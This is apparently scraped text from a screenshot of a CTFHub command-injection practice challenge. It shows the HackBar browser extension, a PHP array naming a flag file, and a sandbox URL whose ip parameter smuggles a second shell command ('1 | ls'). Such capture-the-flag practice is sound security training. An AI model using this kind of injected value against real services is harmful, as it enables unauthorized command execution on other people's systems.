 Array
(
[0] => flag_304932415226326.php
)
<?php
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://challenge-5b2cf16aab8975c2.sandbox.ctfhub.com:10080/?ip=1 | ls flag_is_here#
Split URL
Execute
Post data Referer User Agent Cookies Clear All